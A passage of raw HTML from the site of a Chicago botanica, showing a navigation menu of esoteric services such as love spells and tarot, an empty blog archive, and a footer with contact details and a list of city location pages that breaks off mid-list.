		<div class="elementor-element elementor-element-65d7c2a e-flex e-con-boxed e-con e-parent" data-id="65d7c2a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e1f7bef e-con-full e-flex e-con e-child" data-id="e1f7bef" data-element_type="container">
				<div class="elementor-element elementor-element-5fae003 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5fae003" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://botanicavirgenmorena.com">
			<img width="240" height="59" src="https://botanicavirgenmorena.com/wp-content/uploads/2018/03/cropped-logotipo-virgen-morena.png" class="attachment-full size-full wp-image-45" alt="cropped logotipo virgen morena" srcset="https://botanicavirgenmorena.com/wp-content/uploads/2018/03/cropped-logotipo-virgen-morena.png 240w, https://botanicavirgenmorena.com/wp-content/uploads/2018/03/cropped-logotipo-virgen-morena-130x32.png 130w" sizes="(max-width: 240px) 100vw, 240px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5b4295b e-con-full e-flex e-con e-child" data-id="5b4295b" data-element_type="container">
				<div class="elementor-element elementor-element-70fdcf6 eael-hamburger--mobile eael_simple_menu_hamburger_disable_selected_menu_no eael-simple-menu-hamburger-align-right elementor-widget elementor-widget-eael-simple-menu" data-id="70fdcf6" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
					<style>
                        @media screen and (max-width: 767px) {
                            .eael-hamburger--mobile {
                                .eael-simple-menu-horizontal,
                                .eael-simple-menu-vertical {
                                    display: none;
                                }
                            }
                            .eael-hamburger--mobile {
                                .eael-simple-menu-container .eael-simple-menu-toggle {
                                    display: block;
                                }
                            }
                        }
                    </style>            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-right eael-simple-menu--stretch eael-simple-menu-dropdown-align-center preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;M\u00f3vil vertical (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tableta vertical (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Escritorio (&gt; 2400px)&quot;,&quot;none&quot;:&quot;Ninguno&quot;}" data-hamburger-device="mobile">
                <ul id="menu-virgen-morena" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-hamburger-left eael-simple-menu-horizontal"><li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11748"><a href="https://botanicavirgenmorena.com/">Inicio</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://botanicavirgenmorena.com/quienes-somos/">Quienes Somos</a></li>
<li id="menu-item-529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-529"><a>Nuestros Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-195579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195579"><a href="https://botanicavirgenmorena.com/abre-caminos-chicago/">Abre Caminos</a></li>
	<li id="menu-item-195566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195566"><a href="https://botanicavirgenmorena.com/banos-esotericos-en-chicago/">Baños Esotéricos</a></li>
	<li id="menu-item-213070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213070"><a href="https://botanicavirgenmorena.com/amarres-de-amor-en-chicago/">Amarres de Amor</a></li>
	<li id="menu-item-35579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35579"><a href="https://botanicavirgenmorena.com/amuletos-preparados-chicago/">Amuletos Preparados</a></li>
	<li id="menu-item-228113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228113"><a href="https://botanicavirgenmorena.com/limpieza-espiritual-en-chicago/">Limpieza Espiritual</a></li>
	<li id="menu-item-195574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195574"><a href="https://botanicavirgenmorena.com/curaciones-espirituales/">Curaciones Espirituales</a></li>
	<li id="menu-item-213075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213075"><a href="https://botanicavirgenmorena.com/lectura-del-tarot-en-chicago/">Lectura de Tarot</a></li>
	<li id="menu-item-213076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213076"><a href="https://botanicavirgenmorena.com/brujos-buenos-en-chicago/">Brujos buenos</a></li>
	<li id="menu-item-35581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35581"><a href="https://botanicavirgenmorena.com/centro-espiritual-chicago/">Centro Espiritual</a></li>
	<li id="menu-item-35578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35578"><a href="https://botanicavirgenmorena.com/curandero-en-chicago/">Curandero</a></li>
</ul>
</li>
<li id="menu-item-21796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21796"><a href="https://botanicavirgenmorena.com/magia-negra-chicago">Magia negra</a>
<ul class="sub-menu">
	<li id="menu-item-213077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213077"><a href="https://botanicavirgenmorena.com/santeria-chicago/">Santeria Chicago</a></li>
</ul>
</li>
<li id="menu-item-21233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21233"><a href="https://botanicavirgenmorena.com/curandera-chicago">Curandera</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://botanicavirgenmorena.com/contactenos-en-chicago/">Contacto</a></li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Menú conmutador hamburguesa</span>
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            				</div>
				</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="archive" data-elementor-id="4660" class="elementor elementor-4660 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5886c06 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5886c06" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa2c595" data-id="fa2c595" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c4fd39 elementor-widget elementor-widget-heading" data-id="6c4fd39" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Blog Virgen Morena</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-152f7cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="152f7cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-64ee820" data-id="64ee820" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b7ab75 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-archive-posts" data-id="3b7ab75" data-element_type="widget" data-settings="{&quot;archive_classic_columns&quot;:&quot;1&quot;,&quot;pagination_type&quot;:&quot;prev_next&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
						<div class="elementor-posts-nothing-found">
					It seems we can&#039;t find what you&#039;re looking for.				</div>
					</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0bb11ef" data-id="0bb11ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e714e97 elementor-widget elementor-widget-heading" data-id="e714e97" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Productos</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="3665" class="elementor elementor-3665 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-40a8164 e-con-full e-flex e-con e-parent" data-id="40a8164" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-98d3092 e-con-full e-flex e-con e-child" data-id="98d3092" data-element_type="container">
				<div class="elementor-element elementor-element-4684593 elementor-widget elementor-widget-heading" data-id="4684593" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Déjanos ayudarte</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-738c3d5 elementor-widget elementor-widget-image" data-id="738c3d5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://botanicavirgenmorena.com/">
							<img fetchpriority="high" width="716" height="308" src="https://botanicavirgenmorena.com/wp-content/uploads/2018/12/Logo-Virgen-Morena.png" class="attachment-large size-large wp-image-1153" alt="" srcset="https://botanicavirgenmorena.com/wp-content/uploads/2018/12/Logo-Virgen-Morena.png 716w, https://botanicavirgenmorena.com/wp-content/uploads/2018/12/Logo-Virgen-Morena-300x129.png 300w, https://botanicavirgenmorena.com/wp-content/uploads/2018/12/Logo-Virgen-Morena-600x258.png 600w" sizes="(max-width: 716px) 100vw, 716px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-50ce6ec e-con-full e-flex e-con e-child" data-id="50ce6ec" data-element_type="container">
				<div class="elementor-element elementor-element-5faad4f elementor-widget elementor-widget-heading" data-id="5faad4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nuestros servicios</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-02d3841 elementor-widget elementor-widget-heading" data-id="02d3841" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/amarres-de-amor-en-chicago">Amarres de amor</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4d38b62 elementor-widget elementor-widget-heading" data-id="4d38b62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/limpieza-espiritual-en-chicago">Limpieza espiritual</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9f0b85a elementor-widget elementor-widget-heading" data-id="9f0b85a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/bano-de-florecimiento">Baño de Florecimiento</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-33779dc elementor-widget elementor-widget-heading" data-id="33779dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/lectura-del-tarot-en-chicago/">Lectura del tarot</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ee67be8 elementor-widget elementor-widget-heading" data-id="ee67be8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/blog/">Blog</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bbec70c elementor-widget elementor-widget-heading" data-id="bbec70c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/">Ubicaciones</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a6538fe e-con-full e-flex e-con e-child" data-id="a6538fe" data-element_type="container">
				<div class="elementor-element elementor-element-b785215 elementor-widget elementor-widget-heading" data-id="b785215" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contacto</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-765964c elementor-widget elementor-widget-heading" data-id="765964c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/amarres-de-amor-en-chicago/">Agenda tu cita</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3d9f41f elementor-widget elementor-widget-heading" data-id="3d9f41f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="tel:+17733728457">(773) 372-8457</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-536f783 elementor-widget elementor-widget-heading" data-id="536f783" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">3151 W. 26th St Chicago IL 60623</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2315d49 elementor-widget elementor-widget-heading" data-id="2315d49" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Envíanos un mensaje
botanicaschicago@gmail.com</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-42c48fd elementor-widget elementor-widget-heading" data-id="42c48fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/politica-de-privacidad/">Políticas de Privacidad</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-feb56b1 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="feb56b1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8974c80" href="https://www.facebook.com/BotanicaVirgenMorenaChicago" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-582e23a" href="https://x.com/b_virgenmorena" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1590538" href="https://www.youtube.com/@BotanicaVirgenMorenaChicago" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-2815f06" href="https://co.pinterest.com/virgenmorena0494/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-37561d4" href="https://www.tiktok.com/@botanicavirgenmorenachi" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ed99c3b e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="ed99c3b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-842e86b e-con-full e-flex e-con e-child" data-id="842e86b" data-element_type="container">
				<div class="elementor-element elementor-element-b367efb elementor-widget elementor-widget-heading" data-id="b367efb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">¿Dónde nos encontramos ubicados?</h2>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-02f0cd5 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="02f0cd5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-b9a743c e-con-full e-flex e-con e-child" data-id="b9a743c" data-element_type="container">
		<div class="elementor-element elementor-element-3e26768 e-con-full e-flex e-con e-child" data-id="3e26768" data-element_type="container">
				<div class="elementor-element elementor-element-9093755 elementor-widget elementor-widget-heading" data-id="9093755" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Arizona</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6210f99 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6210f99" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-phoenix/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Phoenix</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fd87ec elementor-widget elementor-widget-heading" data-id="5fd87ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">California</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af0d6d5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af0d6d5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-los-angeles/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Los Angeles</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fcde3fc elementor-widget elementor-widget-heading" data-id="fcde3fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Florida</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b3e4a1f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b3e4a1f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-miami-fl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Hialeah</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-miami/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Miami</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-49dca12 elementor-widget elementor-widget-heading" data-id="49dca12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Indiana</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-9f4d427 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f4d427" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-elkhart-in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Elkhart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-hobart-in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Hobart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-logansport/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Logansport</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-valparaiso/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Valparaiso</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-386643a elementor-widget elementor-widget-heading" data-id="386643a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Illinois</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6fcca72 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6fcca72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-addison/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Addison</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4d17fed elementor-widget__width-inherit elementor-widget-tablet__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d17fed" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-aurora">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Aurora</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-bensenville/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Bensenville</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-carol-stream/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Carol Stream</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-carpentersville/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Carpentersville</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Chicago</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-cicero-il/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Cicero</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-dekalb-il/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">DeKalb</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-east-chicago-in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">East Chicago</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-elgin/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Elgin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-hillside/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Hillside</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-joliet-il/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Joliet </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-milwaukee-wi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Milwaukee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-moline-il/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Moline</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-park-city/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Park City</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-quincy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Quincy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fa7eaf9 e-con-full e-flex e-con e-child" data-id="fa7eaf9" data-element_type="container">
		<div class="elementor-element elementor-element-3a6ead6 e-con-full e-flex e-con e-child" data-id="3a6ead6" data-element_type="container">
				<div class="elementor-element elementor-element-4320f51 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4320f51" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-riverside/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Riverside</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-round-lake/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Round Lake</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-romeoville-il">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Romeoville</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-stone-park/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Stone Park</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b4a1d1 elementor-widget elementor-widget-heading" data-id="4b4a1d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Iowa</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-36e1f3c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="36e1f3c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-muscatine/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Muscatine</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-ottumwa/">

